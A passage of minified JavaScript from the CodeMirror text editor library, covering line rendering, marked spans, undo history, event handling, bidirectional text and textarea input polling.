Cr(e,r.line,Qn(r.line.markedSpans,n.marker))}if(n.marker.inclusiveRight&&n.to==t.text.length)return!0;for(var i,o=0;o<t.markedSpans.length;++o)if(i=t.markedSpans[o],i.marker.collapsed&&!i.marker.widgetNode&&i.from==n.to&&(null==i.to||i.to!=n.from)&&(i.marker.inclusiveLeft||n.marker.inclusiveRight)&&Cr(e,t,i))return!0}function kr(e,t,n){ni(t)<(e.curOp&&e.curOp.scrollTop||e.doc.scrollTop)&&Rn(e,null,n)}function Sr(e){if(null!=e.height)return e.height;var t=e.doc.cm;if(!t)return 0;if(!Vs(document.body,e.node)){var n="position: relative;";e.coverGutter&&(n+="margin-left: -"+t.display.gutters.offsetWidth+"px;"),e.noHScroll&&(n+="width: "+t.display.wrapper.clientWidth+"px;"),zi(t.display.measure,Wi("div",[e.node],null,n))}return e.height=e.node.offsetHeight}function Mr(e,t,n,r){var i=new ms(e,n,r),o=e.cm;return o&&i.noHScroll&&(o.display.alignWidgets=!0),Fn(e,t,"widget",function(t){var n=t.widgets||(t.widgets=[]);if(null==i.insertAt?n.push(i):n.splice(Math.min(n.length-1,Math.max(0,i.insertAt)),0,i),i.line=t,o&&!xr(e,t)){var r=ni(t)<e.scrollTop;Qr(t,t.height+Sr(i)),r&&Rn(o,null,i.height),o.curOp.forceUpdate=!0}return!0}),i}function Lr(e,t,n,r){e.text=t,e.stateAfter&&(e.stateAfter=null),e.styles&&(e.styles=null),null!=e.order&&(e.order=null),lr(e),cr(e,n);var i=r?r(e):1;i!=e.height&&Qr(e,i)}function Tr(e){e.parent=null,lr(e)}function Er(e,t){if(e)for(;;){var n=e.match(/(?:^|\s+)line-(background-)?(\S+)/);if(!n)break;e=e.slice(0,n.index)+e.slice(n.index+n[0].length);var r=n[1]?"bgClass":"textClass";null==t[r]?t[r]=n[2]:new RegExp("(?:^|s)"+n[2]+"(?:$|s)").test(t[r])||(t[r]+=" "+n[2])}return e}function _r(t,n){if(t.blankLine)return t.blankLine(n);if(t.innerMode){var r=e.innerMode(t,n);return r.mode.blankLine?r.mode.blankLine(r.state):void 0}}function $r(t,n,r,i){for(var o=0;o<10;o++){i&&(i[0]=e.innerMode(t,r).mode);var s=t.token(n,r);if(n.pos>n.start)return s}throw new Error("Mode "+t.name+" failed to advance stream.")}function Or(e,t,n,r){function i(e){return{start:f.start,end:f.pos,string:f.current(),type:o||null,state:e?ss(s.mode,u):u}}var o,s=e.doc,a=s.mode;t=ve(s,t);var l,c=Yr(s,t.line),u=We(e,t.line,n),f=new ds(c.text,e.options.tabSize);for(r&&(l=[]);(r||f.pos<t.ch)&&!f.eol();)f.start=f.pos,o=$r(a,f,u),r&&l.push(i(!0));return r?l:i()}function Ar(e,t,n,r,i,o,s){var a=n.flattenSpans;null==a&&(a=e.options.flattenSpans);var l,c=0,u=null,f=new ds(t,e.options.tabSize),h=e.options.addModeClass&&[null];for(""==t&&Er(_r(n,r),o);!f.eol();){if(f.pos>e.options.maxHighlightLength?(a=!1,s&&Hr(e,t,r,f.pos),f.pos=t.length,l=null):l=Er($r(n,f,r,h),o),h){var d=h[0].name;d&&(l="m-"+(l?d+" "+l:d))}if(!a||u!=l){for(;c<f.start;)c=Math.min(f.start,c+5e4),i(c,u);u=l}f.start=f.pos}for(;c<f.pos;){var p=Math.min(f.pos,c+5e4);i(p,u),c=p}}function Pr(e,t,n,r){var i=[e.state.modeGen],o={};Ar(e,t.text,e.doc.mode,n,function(e,t){i.push(e,t)},o,r);for(var s=0;s<e.state.overlays.length;++s){var a=e.state.overlays[s],l=1,c=0;Ar(e,t.text,a.mode,!0,function(e,t){for(var n=l;c<e;){var r=i[l];r>e&&i.splice(l,1,e,i[l+1],r),l+=2,c=Math.min(e,r)}if(t)if(a.opaque)i.splice(n,l-n,e,"cm-overlay "+t),l=n+2;else for(;n<l;n+=2){var o=i[n+1];i[n+1]=(o?o+" ":"")+"cm-overlay "+t}},o)}return{styles:i,classes:o.bgClass||o.textClass?o:null}}function jr(e,t,n){if(!t.styles||t.styles[0]!=e.state.modeGen){var r=We(e,ei(t)),i=Pr(e,t,t.text.length>e.options.maxHighlightLength?ss(e.doc.mode,r):r);t.stateAfter=r,t.styles=i.styles,i.classes?t.styleClasses=i.classes:t.styleClasses&&(t.styleClasses=null),n===e.doc.frontier&&e.doc.frontier++}return t.styles}function Hr(e,t,n,r){var i=e.doc.mode,o=new ds(t,e.options.tabSize);for(o.start=o.pos=r||0,""==t&&_r(i,n);!o.eol();)$r(i,o,n),o.start=o.pos}function Rr(e,t){if(!e||/^\s*$/.test(e))return null;var n=t.addModeClass?ws:bs;return n[e]||(n[e]=e.replace(/\S+/g,"cm-$&"))}function Dr(e,t){var n=Wi("span",null,null,wo?"padding-right: .1px":null),r={pre:Wi("pre",[n],"CodeMirror-line"),content:n,col:0,pos:0,cm:e,splitSpaces:(yo||wo)&&e.getOption("lineWrapping")};t.measure={};for(var i=0;i<=(t.rest?t.rest.length:0);i++){var o,s=i?t.rest[i-1]:t.line;r.pos=0,r.addToken=Ir,Zi(e.display.measure)&&(o=ri(s))&&(r.addToken=Wr(r.addToken,o)),r.map=[];var a=t!=e.display.externalMeasured&&ei(s);zr(s,r,jr(e,s,a)),s.styleClasses&&(s.styleClasses.bgClass&&(r.bgClass=Vi(s.styleClasses.bgClass,r.bgClass||"")),s.styleClasses.textClass&&(r.textClass=Vi(s.styleClasses.textClass,r.textClass||""))),0==r.map.length&&r.map.push(0,0,r.content.appendChild(Yi(e.display.measure))),0==i?(t.measure.map=r.map,t.measure.cache={}):((t.measure.maps||(t.measure.maps=[])).push(r.map),(t.measure.caches||(t.measure.caches=[])).push({}))}return wo&&/\bcm-tab\b/.test(r.content.lastChild.className)&&(r.content.className="cm-tab-wrap-hack"),Os(e,"renderLine",e,t.line,r.pre),r.pre.className&&(r.textClass=Vi(r.pre.className,r.textClass||"")),r}function Nr(e){var t=Wi("span","•","cm-invalidchar");return t.title="\\u"+e.charCodeAt(0).toString(16),t.setAttribute("aria-label",t.title),t}function Ir(e,t,n,r,i,o,s){if(t){var a=e.splitSpaces?t.replace(/ {3,}/g,Fr):t,l=e.cm.state.specialChars,c=!1;if(l.test(t))for(var u=document.createDocumentFragment(),f=0;;){l.lastIndex=f;var h=l.exec(t),d=h?h.index-f:t.length-f;if(d){var p=document.createTextNode(a.slice(f,f+d));yo&&bo<9?u.appendChild(Wi("span",[p])):u.appendChild(p),e.map.push(e.pos,e.pos+d,p),e.col+=d,e.pos+=d}if(!h)break;if(f+=d+1,"\t"==h[0]){var g=e.cm.options.tabSize,v=g-e.col%g,p=u.appendChild(Wi("span",$i(v),"cm-tab"));p.setAttribute("role","presentation"),p.setAttribute("cm-text","\t"),e.col+=v}else if("\r"==h[0]||"\n"==h[0]){var p=u.appendChild(Wi("span","\r"==h[0]?"␍":"␤","cm-invalidchar"));p.setAttribute("cm-text",h[0]),e.col+=1}else{var p=e.cm.options.specialCharPlaceholder(h[0]);p.setAttribute("cm-text",h[0]),yo&&bo<9?u.appendChild(Wi("span",[p])):u.appendChild(p),e.col+=1}e.map.push(e.pos,e.pos+1,p),e.pos++}else{e.col+=t.length;var u=document.createTextNode(a);e.map.push(e.pos,e.pos+t.length,u),yo&&bo<9&&(c=!0),e.pos+=t.length}if(n||r||i||c||s){var m=n||"";r&&(m+=r),i&&(m+=i);var y=Wi("span",[u],m,s);return o&&(y.title=o),e.content.appendChild(y)}e.content.appendChild(u)}}function Fr(e){for(var t=" ",n=0;n<e.length-2;++n)t+=n%2?" ":" ";return t+=" "}function Wr(e,t){return function(n,r,i,o,s,a,l){i=i?i+" cm-force-border":"cm-force-border";for(var c=n.pos,u=c+r.length;;){for(var f=0;f<t.length;f++){var h=t[f];if(h.to>c&&h.from<=c)break}if(h.to>=u)return e(n,r,i,o,s,a,l);e(n,r.slice(0,h.to-c),i,o,null,a,l),o=null,r=r.slice(h.to-c),c=h.to}}}function Br(e,t,n,r){var i=!r&&n.widgetNode;i&&e.map.push(e.pos,e.pos+t,i),!r&&e.cm.display.input.needsContentAttribute&&(i||(i=e.content.appendChild(document.createElement("span"))),i.setAttribute("cm-marker",n.id)),i&&(e.cm.display.input.setUneditable(i),e.content.appendChild(i)),e.pos+=t}function zr(e,t,n){var r=e.markedSpans,i=e.text,o=0;if(r)for(var s,a,l,c,u,f,h,d=i.length,p=0,g=1,v="",m=0;;){if(m==p){l=c=u=f=a="",h=null,m=1/0;for(var y=[],b=0;b<r.length;++b){var w=r[b],x=w.marker;"bookmark"==x.type&&w.from==p&&x.widgetNode?y.push(x):w.from<=p&&(null==w.to||w.to>p||x.collapsed&&w.to==p&&w.from==p)?(null!=w.to&&w.to!=p&&m>w.to&&(m=w.to,c=""),x.className&&(l+=" "+x.className),x.css&&(a=x.css),x.startStyle&&w.from==p&&(u+=" "+x.startStyle),x.endStyle&&w.to==m&&(c+=" "+x.endStyle),x.title&&!f&&(f=x.title),x.collapsed&&(!h||hr(h.marker,x)<0)&&(h=w)):w.from>p&&m>w.from&&(m=w.from)}if(h&&(h.from||0)==p){if(Br(t,(null==h.to?d+1:h.to)-p,h.marker,null==h.from),null==h.to)return;h.to==p&&(h=!1)}if(!h&&y.length)for(var b=0;b<y.length;++b)Br(t,0,y[b])}if(p>=d)break;for(var C=Math.min(d,m);;){if(v){var k=p+v.length;if(!h){var S=k>C?v.slice(0,C-p):v;t.addToken(t,S,s?s+l:l,u,p+S.length==m?c:"",f,a)}if(k>=C){v=v.slice(C-p),p=C;break}p=k,u=""}v=i.slice(o,o=n[g++]),s=Rr(n[g++],t.cm.options)}}else for(var g=1;g<n.length;g+=2)t.addToken(t,i.slice(o,o=n[g]),Rr(n[g+1],t.cm.options))}function Ur(e,t){return 0==t.from.ch&&0==t.to.ch&&""==Oi(t.text)&&(!e.cm||e.cm.options.wholeLineUpdateBefore)}function Xr(e,t,n,r){function i(e){return n?n[e]:null}function o(e,n,i){Lr(e,n,i,r),ki(e,"change",e,t)}function s(e,t){for(var n=e,o=[];n<t;++n)o.push(new ys(c[n],i(n),r));return o}var a=t.from,l=t.to,c=t.text,u=Yr(e,a.line),f=Yr(e,l.line),h=Oi(c),d=i(c.length-1),p=l.line-a.line;if(t.full)e.insert(0,s(0,c.length)),e.remove(c.length,e.size-c.length);else if(Ur(e,t)){var g=s(0,c.length-1);o(f,f.text,d),p&&e.remove(a.line,p),g.length&&e.insert(a.line,g)}else if(u==f)if(1==c.length)o(u,u.text.slice(0,a.ch)+h+u.text.slice(l.ch),d);else{var g=s(1,c.length-1);g.push(new ys(h+u.text.slice(l.ch),d,r)),o(u,u.text.slice(0,a.ch)+c[0],i(0)),e.insert(a.line+1,g)}else if(1==c.length)o(u,u.text.slice(0,a.ch)+c[0]+f.text.slice(l.ch),i(0)),e.remove(a.line+1,p);else{o(u,u.text.slice(0,a.ch)+c[0],i(0)),o(f,h+f.text.slice(l.ch),d);var g=s(1,c.length-1);p>1&&e.remove(a.line+1,p-1),e.insert(a.line+1,g)}ki(e,"change",e,t)}function Vr(e){this.lines=e,this.parent=null;for(var t=0,n=0;t<e.length;++t)e[t].parent=this,n+=e[t].height;this.height=n}function Gr(e){this.children=e;for(var t=0,n=0,r=0;r<e.length;++r){var i=e[r];t+=i.chunkSize(),n+=i.height,i.parent=this}this.size=t,this.height=n,this.parent=null}function qr(e,t,n){function r(e,i,o){if(e.linked)for(var s=0;s<e.linked.length;++s){var a=e.linked[s];if(a.doc!=i){var l=o&&a.sharedHist;n&&!l||(t(a.doc,l),r(a.doc,e,l))}}}r(e,null,!0)}function Kr(e,t){if(t.cm)throw new Error("This document is already in use.");e.doc=t,t.cm=e,s(e),n(e),e.options.lineWrapping||h(e),e.options.mode=t.modeOption,jt(e)}function Yr(e,t){if(t-=e.first,t<0||t>=e.size)throw new Error("There is no line "+(t+e.first)+" in the document.");for(var n=e;!n.lines;)for(var r=0;;++r){var i=n.children[r],o=i.chunkSize();if(t<o){n=i;break}t-=o}return n.lines[t]}function Zr(e,t,n){var r=[],i=t.line;return e.iter(t.line,n.line+1,function(e){var o=e.text;i==n.line&&(o=o.slice(0,n.ch)),i==t.line&&(o=o.slice(t.ch)),r.push(o),++i}),r}function Jr(e,t,n){var r=[];return e.iter(t,n,function(e){r.push(e.text)}),r}function Qr(e,t){var n=t-e.height;if(n)for(var r=e;r;r=r.parent)r.height+=n}function ei(e){if(null==e.parent)return null;for(var t=e.parent,n=Ai(t.lines,e),r=t.parent;r;t=r,r=r.parent)for(var i=0;r.children[i]!=t;++i)n+=r.children[i].chunkSize();return n+t.first}function ti(e,t){var n=e.first;e:do{for(var r=0;r<e.children.length;++r){var i=e.children[r],o=i.height;if(t<o){e=i;continue e}t-=o,n+=i.chunkSize()}return n}while(!e.lines);for(var r=0;r<e.lines.length;++r){var s=e.lines[r],a=s.height;if(t<a)break;t-=a}return n+r}function ni(e){e=mr(e);for(var t=0,n=e.parent,r=0;r<n.lines.length;++r){var i=n.lines[r];if(i==e)break;t+=i.height}for(var o=n.parent;o;n=o,o=n.parent)for(var r=0;r<o.children.length;++r){var s=o.children[r];if(s==n)break;t+=s.height}return t}function ri(e){var t=e.order;return null==t&&(t=e.order=oa(e.text)),t}function ii(e){this.done=[],this.undone=[],this.undoDepth=1/0,this.lastModTime=this.lastSelTime=0,this.lastOp=this.lastSelOp=null,this.lastOrigin=this.lastSelOrigin=null,this.generation=this.maxGeneration=e||1}function oi(e,t){var n={from:G(t.from),to:Zo(t),text:Zr(e,t.from,t.to)};return hi(e,n,t.from.line,t.to.line+1),qr(e,function(e){hi(e,n,t.from.line,t.to.line+1)},!0),n}function si(e){for(;e.length;){var t=Oi(e);if(!t.ranges)break;e.pop()}}function ai(e,t){return t?(si(e.done),Oi(e.done)):e.done.length&&!Oi(e.done).ranges?Oi(e.done):e.done.length>1&&!e.done[e.done.length-2].ranges?(e.done.pop(),Oi(e.done)):void 0}function li(e,t,n,r){var i=e.history;i.undone.length=0;var o,s=+new Date;if((i.lastOp==r||i.lastOrigin==t.origin&&t.origin&&("+"==t.origin.charAt(0)&&e.cm&&i.lastModTime>s-e.cm.options.historyEventDelay||"*"==t.origin.charAt(0)))&&(o=ai(i,i.lastOp==r))){var a=Oi(o.changes);0==Do(t.from,t.to)&&0==Do(t.from,a.to)?a.to=Zo(t):o.changes.push(oi(e,t))}else{var l=Oi(i.done);for(l&&l.ranges||fi(e.sel,i.done),o={changes:[oi(e,t)],generation:i.generation},i.done.push(o);i.done.length>i.undoDepth;)i.done.shift(),i.done[0].ranges||i.done.shift()}i.done.push(n),i.generation=++i.maxGeneration,i.lastModTime=i.lastSelTime=s,i.lastOp=i.lastSelOp=r,i.lastOrigin=i.lastSelOrigin=t.origin,a||Os(e,"historyAdded")}function ci(e,t,n,r){var i=t.charAt(0);return"*"==i||"+"==i&&n.ranges.length==r.ranges.length&&n.somethingSelected()==r.somethingSelected()&&new Date-e.history.lastSelTime<=(e.cm?e.cm.options.historyEventDelay:500)}function ui(e,t,n,r){var i=e.history,o=r&&r.origin;n==i.lastSelOp||o&&i.lastSelOrigin==o&&(i.lastModTime==i.lastSelTime&&i.lastOrigin==o||ci(e,o,Oi(i.done),t))?i.done[i.done.length-1]=t:fi(t,i.done),i.lastSelTime=+new Date,i.lastSelOrigin=o,i.lastSelOp=n,r&&r.clearRedo!==!1&&si(i.undone)}function fi(e,t){var n=Oi(t);n&&n.ranges&&n.equals(e)||t.push(e)}function hi(e,t,n,r){var i=t["spans_"+e.id],o=0;e.iter(Math.max(e.first,n),Math.min(e.first+e.size,r),function(n){n.markedSpans&&((i||(i=t["spans_"+e.id]={}))[o]=n.markedSpans),++o})}function di(e){if(!e)return null;for(var t,n=0;n<e.length;++n)e[n].marker.explicitlyCleared?t||(t=e.slice(0,n)):t&&t.push(e[n]);return t?t.length?t:null:e}function pi(e,t){var n=t["spans_"+e.id];if(!n)return null;for(var r=0,i=[];r<t.text.length;++r)i.push(di(n[r]));return i}function gi(e,t,n){for(var r=0,i=[];r<e.length;++r){var o=e[r];if(o.ranges)i.push(n?fe.prototype.deepCopy.call(o):o);else{var s=o.changes,a=[];i.push({changes:a});for(var l=0;l<s.length;++l){var c,u=s[l];if(a.push({from:u.from,to:u.to,text:u.text}),t)for(var f in u)(c=f.match(/^spans_(\d+)$/))&&Ai(t,Number(c[1]))>-1&&(Oi(a)[f]=u[f],delete u[f])}}}return i}function vi(e,t,n,r){n<e.line?e.line+=r:t<e.line&&(e.line=t,e.ch=0)}function mi(e,t,n,r){for(var i=0;i<e.length;++i){var o=e[i],s=!0;if(o.ranges){o.copied||(o=e[i]=o.deepCopy(),o.copied=!0);for(var a=0;a<o.ranges.length;a++)vi(o.ranges[a].anchor,t,n,r),vi(o.ranges[a].head,t,n,r)}else{for(var a=0;a<o.changes.length;++a){var l=o.changes[a];if(n<l.from.line)l.from=Ro(l.from.line+r,l.from.ch),l.to=Ro(l.to.line+r,l.to.ch);else if(t<=l.to.line){s=!1;break}}s||(e.splice(0,i+1),i=0)}}}function yi(e,t){var n=t.from.line,r=t.to.line,i=t.text.length-(r-n)-1;mi(e.done,n,r,i),mi(e.undone,n,r,i)}function bi(e){return null!=e.defaultPrevented?e.defaultPrevented:0==e.returnValue}function wi(e){return e.target||e.srcElement}function xi(e){var t=e.which;return null==t&&(1&e.button?t=1:2&e.button?t=3:4&e.button&&(t=2)),_o&&e.ctrlKey&&1==t&&(t=3),t}function Ci(e,t,n){var r=e._handlers&&e._handlers[t];return n?r&&r.length>0?r.slice():_s:r||_s}function ki(e,t){function n(e){return function(){e.apply(null,o)}}var r=Ci(e,t,!1);if(r.length){var i,o=Array.prototype.slice.call(arguments,2);zo?i=zo.delayedCallbacks:As?i=As:(i=As=[],setTimeout(Si,0));for(var s=0;s<r.length;++s)i.push(n(r[s]))}}function Si(){var e=As;As=null;for(var t=0;t<e.length;++t)e[t]()}function Mi(e,t,n){return"string"==typeof t&&(t={type:t,preventDefault:function(){this.defaultPrevented=!0}}),Os(e,n||t.type,e,t),bi(t)||t.codemirrorIgnore}function Li(e){var t=e._handlers&&e._handlers.cursorActivity;if(t)for(var n=e.curOp.cursorActivityHandlers||(e.curOp.cursorActivityHandlers=[]),r=0;r<t.length;++r)Ai(n,t[r])==-1&&n.push(t[r])}function Ti(e,t){return Ci(e,t).length>0}function Ei(e){e.prototype.on=function(e,t){Es(this,e,t)},e.prototype.off=function(e,t){$s(this,e,t)}}function _i(){this.id=null}function $i(e){for(;Fs.length<=e;)Fs.push(Oi(Fs)+" ");return Fs[e]}function Oi(e){return e[e.length-1]}function Ai(e,t){for(var n=0;n<e.length;++n)if(e[n]==t)return n;return-1}function Pi(e,t){for(var n=[],r=0;r<e.length;r++)n[r]=t(e[r],r);return n}function ji(){}function Hi(e,t){var n;return Object.create?n=Object.create(e):(ji.prototype=e,n=new ji),t&&Ri(t,n),n}function Ri(e,t,n){t||(t={});for(var r in e)!e.hasOwnProperty(r)||n===!1&&t.hasOwnProperty(r)||(t[r]=e[r]);return t}function Di(e){var t=Array.prototype.slice.call(arguments,1);return function(){return e.apply(null,t)}}function Ni(e,t){return t?!!(t.source.indexOf("\\w")>-1&&Us(e))||t.test(e):Us(e)}function Ii(e){for(var t in e)if(e.hasOwnProperty(t)&&e[t])return!1;return!0}function Fi(e){return e.charCodeAt(0)>=768&&Xs.test(e)}function Wi(e,t,n,r){var i=document.createElement(e);if(n&&(i.className=n),r&&(i.style.cssText=r),"string"==typeof t)i.appendChild(document.createTextNode(t));else if(t)for(var o=0;o<t.length;++o)i.appendChild(t[o]);return i}function Bi(e){for(var t=e.childNodes.length;t>0;--t)e.removeChild(e.firstChild);return e}function zi(e,t){return Bi(e).appendChild(t)}function Ui(){for(var e=document.activeElement;e&&e.root&&e.root.activeElement;)e=e.root.activeElement;return e}function Xi(e){return new RegExp("(^|\\s)"+e+"(?:$|\\s)\\s*")}function Vi(e,t){for(var n=e.split(" "),r=0;r<n.length;r++)n[r]&&!Xi(n[r]).test(t)&&(t+=" "+n[r]);return t}function Gi(e){if(document.body.getElementsByClassName)for(var t=document.body.getElementsByClassName("CodeMirror"),n=0;n<t.length;n++){var r=t[n].CodeMirror;r&&e(r)}}function qi(){Zs||(Ki(),Zs=!0)}function Ki(){var e;Es(window,"resize",function(){null==e&&(e=setTimeout(function(){e=null,Gi(zt)},100))}),Es(window,"blur",function(){Gi(mn)})}function Yi(e){if(null==Gs){var t=Wi("span","​");zi(e,Wi("span",[t,document.createTextNode("x")])),0!=e.firstChild.offsetHeight&&(Gs=t.offsetWidth<=1&&t.offsetHeight>2&&!(yo&&bo<8))}var n=Gs?Wi("span","​"):Wi("span"," ",null,"display: inline-block; width: 1px; margin-right: -1px");return n.setAttribute("cm-text",""),n}function Zi(e){if(null!=qs)return qs;var t=zi(e,document.createTextNode("AخA")),n=Bs(t,0,1).getBoundingClientRect();if(!n||n.left==n.right)return!1;var r=Bs(t,1,2).getBoundingClientRect();return qs=r.right-n.right<3}function Ji(e){if(null!=na)return na;var t=zi(e,Wi("span","x")),n=t.getBoundingClientRect(),r=Bs(t,0,1).getBoundingClientRect();return na=Math.abs(n.left-r.left)>1}function Qi(e,t,n,r){if(!e)return r(t,n,"ltr");for(var i=!1,o=0;o<e.length;++o){var s=e[o];(s.from<n&&s.to>t||t==n&&s.to==t)&&(r(Math.max(s.from,t),Math.min(s.to,n),1==s.level?"rtl":"ltr"),i=!0)}i||r(t,n,"ltr")}function eo(e){return e.level%2?e.to:e.from}function to(e){return e.level%2?e.from:e.to}function no(e){var t=ri(e);return t?eo(t[0]):0}function ro(e){var t=ri(e);return t?to(Oi(t)):e.text.length}function io(e,t){var n=Yr(e.doc,t),r=mr(n);r!=n&&(t=ei(r));var i=ri(r),o=i?i[0].level%2?ro(r):no(r):0;return Ro(t,o)}function oo(e,t){for(var n,r=Yr(e.doc,t);n=gr(r);)r=n.find(1,!0).line,t=null;var i=ri(r),o=i?i[0].level%2?no(r):ro(r):r.text.length;return Ro(null==t?ei(r):t,o)}function so(e,t){var n=io(e,t.line),r=Yr(e.doc,n.line),i=ri(r);if(!i||0==i[0].level){var o=Math.max(0,r.text.search(/\S/)),s=t.line==n.line&&t.ch<=o&&t.ch;return Ro(n.line,s?0:o)}return n}function ao(e,t,n){var r=e[0].level;return t==r||n!=r&&t<n}function lo(e,t){ia=null;for(var n,r=0;r<e.length;++r){var i=e[r];if(i.from<t&&i.to>t)return r;if(i.from==t||i.to==t){if(null!=n)return ao(e,i.level,e[n].level)?(i.from!=i.to&&(ia=n),r):(i.from!=i.to&&(ia=r),n);n=r}}return n}function co(e,t,n,r){if(!r)return t+n;do t+=n;while(t>0&&Fi(e.text.charAt(t)));return t}function uo(e,t,n,r){var i=ri(e);if(!i)return fo(e,t,n,r);for(var o=lo(i,t),s=i[o],a=co(e,t,s.level%2?-n:n,r);;){if(a>s.from&&a<s.to)return a;if(a==s.from||a==s.to)return lo(i,a)==o?a:(s=i[o+=n],n>0==s.level%2?s.to:s.from);if(s=i[o+=n],!s)return null;a=n>0==s.level%2?co(e,s.to,-1,r):co(e,s.from,1,r)}}function fo(e,t,n,r){var i=t+n;if(r)for(;i>0&&Fi(e.text.charAt(i));)i+=n;return i<0||i>e.text.length?null:i}var ho=navigator.userAgent,po=navigator.platform,go=/gecko\/\d/i.test(ho),vo=/MSIE \d/.test(ho),mo=/Trident\/(?:[7-9]|\d{2,})\..*rv:(\d+)/.exec(ho),yo=vo||mo,bo=yo&&(vo?document.documentMode||6:mo[1]),wo=/WebKit\//.test(ho),xo=wo&&/Qt\/\d+\.\d+/.test(ho),Co=/Chrome\//.test(ho),ko=/Opera\//.test(ho),So=/Apple Computer/.test(navigator.vendor),Mo=/Mac OS X 1\d\D([8-9]|\d\d)\D/.test(ho),Lo=/PhantomJS/.test(ho),To=/AppleWebKit/.test(ho)&&/Mobile\/\w+/.test(ho),Eo=To||/Android|webOS|BlackBerry|Opera Mini|Opera Mobi|IEMobile/i.test(ho),_o=To||/Mac/.test(po),$o=/win/i.test(po),Oo=ko&&ho.match(/Version\/(\d*\.\d*)/);Oo&&(Oo=Number(Oo[1])),Oo&&Oo>=15&&(ko=!1,wo=!0);var Ao=_o&&(xo||ko&&(null==Oo||Oo<12.11)),Po=go||yo&&bo>=9,jo=!1,Ho=!1;g.prototype=Ri({update:function(e){var t=e.scrollWidth>e.clientWidth+1,n=e.scrollHeight>e.clientHeight+1,r=e.nativeBarWidth;if(n){this.vert.style.display="block",this.vert.style.bottom=t?r+"px":"0";var i=e.viewHeight-(t?r:0);this.vert.firstChild.style.height=Math.max(0,e.scrollHeight-e.clientHeight+i)+"px"}else this.vert.style.display="",this.vert.firstChild.style.height="0";if(t){this.horiz.style.display="block",this.horiz.style.right=n?r+"px":"0",this.horiz.style.left=e.barLeft+"px";var o=e.viewWidth-e.barLeft-(n?r:0);this.horiz.firstChild.style.width=e.scrollWidth-e.clientWidth+o+"px"}else this.horiz.style.display="",this.horiz.firstChild.style.width="0";return!this.checkedOverlay&&e.clientHeight>0&&(0==r&&this.overlayHack(),this.checkedOverlay=!0),{right:n?r:0,bottom:t?r:0}},setScrollLeft:function(e){this.horiz.scrollLeft!=e&&(this.horiz.scrollLeft=e)},setScrollTop:function(e){this.vert.scrollTop!=e&&(this.vert.scrollTop=e)},overlayHack:function(){var e=_o&&!Mo?"12px":"18px";this.horiz.style.minHeight=this.vert.style.minWidth=e;var t=this,n=function(e){wi(e)!=t.vert&&wi(e)!=t.horiz&&_t(t.cm,Vt)(e)};Es(this.vert,"mousedown",n),Es(this.horiz,"mousedown",n)},clear:function(){var e=this.horiz.parentNode;e.removeChild(this.horiz),e.removeChild(this.vert)}},g.prototype),v.prototype=Ri({update:function(){return{bottom:0,right:0}},setScrollLeft:function(){},setScrollTop:function(){},clear:function(){}},v.prototype),e.scrollbarModel={"native":g,"null":v},M.prototype.signal=function(e,t){Ti(e,t)&&this.events.push(arguments)},M.prototype.finish=function(){for(var e=0;e<this.events.length;e++)Os.apply(null,this.events[e])};var Ro=e.Pos=function(e,t){return this instanceof Ro?(this.line=e,void(this.ch=t)):new Ro(e,t)},Do=e.cmpPos=function(e,t){return e.line-t.line||e.ch-t.ch},No=null;re.prototype=Ri({init:function(e){function t(e){if(r.somethingSelected())No=r.getSelections(),n.inaccurateSelection&&(n.prevInput="",n.inaccurateSelection=!1,o.value=No.join("\n"),Ws(o));else{if(!r.options.lineWiseCopyCut)return;var t=te(r);No=t.text,"cut"==e.type?r.setSelections(t.ranges,null,Hs):(n.prevInput="",o.value=t.text.join("\n"),Ws(o))}"cut"==e.type&&(r.state.cutIncoming=!0)}var n=this,r=this.cm,i=this.wrapper=ie(),o=this.textarea=i.firstChild;e.wrapper.insertBefore(i,e.wrapper.firstChild),To&&(o.style.width="0px"),Es(o,"input",function(){yo&&bo>=9&&n.hasSelection&&(n.hasSelection=null),n.poll()}),Es(o,"paste",function(e){return!!Q(e,r)||(r.state.pasteIncoming=!0,void n.fastPoll())}),Es(o,"cut",t),Es(o,"copy",t),Es(e.scroller,"paste",function(t){Ut(e,t)||(r.state.pasteIncoming=!0,n.focus())}),Es(e.lineSpace,"selectstart",function(t){Ut(e,t)||Ms(t)}),Es(o,"compositionstart",function(){var e=r.getCursor("from");n.composing&&n.composing.range.clear(),n.composing={start:e,range:r.markText(e,r.getCursor("to"),{className:"CodeMirror-composing"})}}),Es(o,"compositionend",function(){n.composing&&(n.poll(),n.composing.range.clear(),n.composing=null)})},prepareSelection:function(){var e=this.cm,t=e.display,n=e.doc,r=je(e);if(e.options.moveInputWithCursor){var i=ht(e,n.sel.primary().head,"div"),o=t.wrapper.getBoundingClientRect(),s=t.lineDiv.getBoundingClientRect();r.teTop=Math.max(0,Math.min(t.wrapper.clientHeight-10,i.top+s.top-o.top)),r.teLeft=Math.max(0,Math.min(t.wrapper.clientWidth-10,i.left+s.left-o.left))}return r},showSelection:function(e){var t=this.cm,n=t.display;zi(n.cursorDiv,e.cursors),zi(n.selectionDiv,e.selection),null!=e.teTop&&(this.wrapper.style.top=e.teTop+"px",this.wrapper.style.left=e.teLeft+"px")},reset:function(e){if(!this.contextMenuPending){var t,n,r=this.cm,i=r.doc;if(r.somethingSelected()){this.prevInput="";var o=i.sel.primary();t=ta&&(o.to().line-o.from().line>100||(n=r.getSelection()).length>1e3);var s=t?"-":n||r.getSelection();this.textarea.value=s,r.state.focused&&Ws(this.textarea),yo&&bo>=9&&(this.hasSelection=s)}else e||(this.prevInput=this.textarea.value="",yo&&bo>=9&&(this.hasSelection=null));this.inaccurateSelection=t}},getField:function(){return this.textarea},supportsTouch:function(){return!1},focus:function(){if("nocursor"!=this.cm.options.readOnly&&(!Eo||Ui()!=this.textarea))try{this.textarea.focus()}catch(e){}},blur:function(){this.textarea.blur()},resetPosition:function(){this.wrapper.style.top=this.wrapper.style.left=0},receivedFocus:function(){this.slowPoll()},slowPoll:function(){var e=this;e.pollingFast||e.polling.set(this.cm.options.pollInterval,function(){e.poll(),e.cm.state.focused&&e.slowPoll()})},fastPoll:function(){function e(){var r=n.poll();r||t?(n.pollingFast=!1,n.slowPoll()):(t=!0,n.polling.set(60,e))}var t=!1,n=this;n.pollingFast=!0,n.polling.set(20,e)},poll:function(){var e=this.cm,t=this.textarea,n=this.prevInput;if(this.contextMenuPending||!e.state.focused||ea(t)&&!n&&!this.composing||Z(e)||e.options.disableInput||e.state.keySeq)return!1;var r=t.value;if(r==n&&!e.somethingSelected())return!1;if(yo&&bo>=9&&this.hasSelection===r||_o&&/[\uf700-\uf7ff]/.test(r))return e.display.input.reset(),!1;if(e.doc.sel==e.display.selForContextMenu){var i=r.charCodeAt(0);if(8203!=i||n||(n="​"),8666==i)return 